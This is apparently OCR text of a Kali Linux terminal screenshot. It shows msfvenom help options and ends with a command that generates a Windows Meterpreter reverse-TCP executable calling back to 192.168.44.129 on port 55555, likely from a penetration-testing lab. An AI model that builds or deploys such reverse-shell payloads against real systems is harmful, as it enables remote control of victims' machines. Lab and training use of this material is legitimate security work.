 1 2 3 4 12:30
Trash
File System
Home
root@kali: /home/kali/Desktop
File Actions Edit View Help
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled
of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
(root㉿kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.44.129 LPORT=55555 -f exe -o payload1.exe